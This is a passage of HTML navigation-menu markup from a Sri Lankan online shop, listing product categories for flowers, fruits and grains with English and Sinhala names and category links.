		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37371"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/petunias-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%94%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b7%83%e0%b7%8a/">Petunias &#8211; පෙටුනියාස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37372"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/pionis-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Pionis &#8211; පියෝනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37373"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/primrose-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%b8%e0%b7%8a-%e0%b6%bb%e0%b7%9d%e0%b7%83%e0%b7%8a/">Primrose &#8211; ප්‍රයිම් රෝස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37374"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/queen-of-the-night-%e0%b6%9a%e0%b6%a9%e0%b7%94%e0%b6%b4%e0%b7%94%e0%b6%bd%e0%b7%8a/">Queen of the Night &#8211; කඩුපුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37375"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/rose-%e0%b6%bb%e0%b7%9d%e0%b7%83/">Rose &#8211; රෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37387"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37367"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/sunflower-%e0%b7%83%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad/">Sunflower &#8211; සූරියකාන්ත</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/tulips-%e0%b6%a7%e0%b7%92%e0%b6%ba%e0%b7%94%e0%b6%bd%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b7%83%e0%b7%8a/">Tulips &#8211; ටියුලිප්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37368"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/trees-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Trees &#8211; ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37324"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cereal-plants-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Cereal Plants &#8211; ධාන්‍ය ගස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38167"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Fruit Plants &#8211; පලතුරු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38166"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/spice-plants-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/">Spice Plants &#8211; කුළුබඩු පැළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38168"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/seedlings-%e0%b6%b6%e0%b7%93%e0%b6%a2/">Seedlings &#8211; බීජ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38169"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/wood-plants-%e0%b6%af%e0%b7%90%e0%b7%80-%e0%b6%b4%e0%b7%90%e0%b6%bd/">Wood Plants &#8211; දැව පැල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38170"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-flowers-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Other Flowers &#8211; වෙනත් මල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38171"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/other-plants-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b7%85/">Other Plants &#8211; වෙනත් පැළ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37393"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Fruits පළතුරු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37388"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37394"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/almond-%e0%b6%86%e0%b6%b8%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a/">Almond &#8211; ආමන්ඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37437"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ripe-jackfruit-%e0%b7%80%e0%b6%bb%e0%b6%9a%e0%b7%8f/">Ripe Jackfruit &#8211; වරකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37395"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/apple-%e0%b6%87%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Apple &#8211; ඇපල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37396"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ash-pumpkin-%e0%b6%b4%e0%b7%94%e0%b7%84%e0%b7%94%e0%b6%bd%e0%b7%8a/">Ash Pumpkin &#8211; පුහුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37397"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/avocado-%e0%b6%85%e0%b6%bd%e0%b7%92%e0%b6%9c%e0%b7%90%e0%b6%a7-%e0%b6%b4%e0%b7%9a%e0%b6%bb/">Avocado &#8211; අලිගැට පේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37432"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/bailan-melon-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94-%e0%b6%9a%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Bailan Melon &#8211; පිට්ටු කැකිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37398"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/banana-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Banana &#8211; කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37399"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/batoko-plum-%e0%b6%bd%e0%b7%9c%e0%b7%80%e0%b7%92/">Batoko Plum &#8211; ලොවි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37400"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/cashew-%e0%b6%9a%e0%b6%a2%e0%b7%94/">Cashew &#8211; කජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37401"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/ceylon-olive-%e0%b7%80%e0%b7%99%e0%b6%bb%e0%b7%85%e0%b7%94/">Ceylon Olive &#8211; වෙරළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37402"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/chia-%e0%b6%9a%e0%b7%83%e0%b6%9a%e0%b7%83%e0%b7%8f-%e0%b6%87%e0%b6%a7/">Chia &#8211; කසකසා ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37403"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/dan-%e0%b6%af%e0%b6%82/">Dan &#8211; දං</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37389"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37404"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/fruit-plants-%e0%b6%b4%e0%b6%bd%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b4%e0%b7%90%e0%b7%85/date-%e0%b6%bb%e0%b6%a7%e0%b6%89%e0%b6%af%e0%b7%92/">Date &#8211; රටඉදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37405"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/durian-%e0%b6%af%e0%b7%96%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a/">Durian &#8211; දූරියන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37407"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/fruit-salad-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af/">Fruit Salad &#8211; පළතුරු සලාද</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37408"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/grape-%e0%b6%b8%e0%b7%92%e0%b6%af%e0%b7%92/">Grape &#8211; මිදි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37409"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/himbutu-%e0%b7%84%e0%b7%92%e0%b6%b6%e0%b7%94%e0%b6%a7%e0%b7%94/">Himbutu &#8211; හිබුටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37410"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/indian-gooseberry-%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Indian Gooseberry &#8211; නෙල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37412"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/king-coconut-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92/">King Coconut &#8211; තැබිලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37413"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/lychees-%e0%b6%bd%e0%b7%92%e0%b6%a0%e0%b7%92/">Lychees &#8211; ලිචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37414"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/madan-%e0%b6%b8%e0%b7%8f%e0%b6%af%e0%b6%b1%e0%b7%8a/">Madan &#8211; මාදන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37415"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mango-%e0%b6%85%e0%b6%b9/">Mango &#8211; අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37436"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mangosteen-%e0%b6%b8%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%94%e0%b7%83%e0%b7%8a/">Mangosteen &#8211; මැන්ගුස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37390"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37416"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mix-fruits-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Mix Fruits &#8211; මිශ්‍ර පළතුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37417"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mulberry-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Mulberry &#8211; මල්බෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37418"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/orange-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Orange &#8211; දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37420"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/papaya-%e0%b6%b4%e0%b7%90%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Papaya &#8211; පැපොල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37421"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/passionfruit-%e0%b6%b4%e0%b7%90%e0%b7%82%e0%b6%b1%e0%b7%8a%e0%b7%86%e0%b7%98%e0%b6%a7%e0%b7%8a/">Passionfruit &#8211; පැෂන්ෆෘට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37422"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/peanut-%e0%b6%bb%e0%b6%a7%e0%b6%9a%e0%b6%a2%e0%b7%94/">Peanut &#8211; රටකජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37423"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pears-%e0%b6%b4%e0%b7%99%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Pears &#8211; පෙයාර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37424"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pineapple-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f%e0%b7%83%e0%b7%92/">Pineapple &#8211; අන්නාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37425"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pomegranate-%e0%b6%af%e0%b7%99%e0%b7%85%e0%b7%94%e0%b6%b8%e0%b7%8a/">Pomegranate &#8211; දෙළුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37426"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/prune-%e0%b6%b4%e0%b7%98%e0%b6%b1%e0%b7%8a/">Prune &#8211; පෘන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37427"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rambutan-%e0%b6%bb%e0%b6%b9%e0%b7%94%e0%b6%a7%e0%b6%b1%e0%b7%8a/">Rambutan &#8211; රඹුටන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37392"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37429"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rose-apple-%e0%b6%a2%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%94/">Rose Apple &#8211; ජම්බු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37430"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/soursop-%e0%b6%9a%e0%b6%a7%e0%b7%94-%e0%b6%86%e0%b6%ad%e0%b7%8f/">Soursop &#8211; කටු ආතා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37431"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/strawberry-%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9d%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Strawberry &#8211; ස්ට්‍රෝබෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37433"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/velvet-tamarind-%e0%b6%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%b9%e0%b6%bd%e0%b7%8f/">Velvet Tamarind &#8211; ගල් සියඹලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37434"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/watermelon-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b6%a9%e0%b7%94/">Watermelon &#8211; කොමඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/wood-apple-%e0%b6%af%e0%b7%92%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a/">Wood Apple &#8211; දිවුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37419"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/other-fruits-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Other Fruits &#8211; වෙනත් පළතුරු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37447"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Grain ධාන්‍ය</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37438"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37440"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/barley-%e0%b6%b6%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%bd%e0%b7%92/">Barley &#8211; බාර්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/black-gram-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b6%af%e0%b7%94/">Black Gram &#8211; උළුදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37445"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/cowpea-%e0%b6%9a%e0%b7%80%e0%b7%94%e0%b6%b4%e0%b7%92/">Cowpea &#8211; කවුපි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37444"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/corn-%e0%b6%89%e0%b6%bb%e0%b7%92%e0%b6%9f%e0%b7%94/">Corn &#8211; ඉරිඟු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/dhal-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94/">Dhal &#8211; පරිප්පු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37439"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/finger-millet-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b6%b1%e0%b7%8a/">Finger Millet &#8211; කුරක්කන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-gram-%e0%b6%b8%e0%b7%94%e0%b6%82-%e0%b6%87%e0%b6%a7/">Green Gram &#8211; මුං ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37451"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/millet-%e0%b6%b8%e0%b7%99%e0%b6%b1%e0%b7%9a%e0%b6%bb%e0%b7%92/">Millet &#8211; මෙනේරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37452"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/oats-%e0%b6%95%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Oats &#8211; ඕට්ස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37458"><a href="#">List 3</a>
	<ul class="sub-menu">
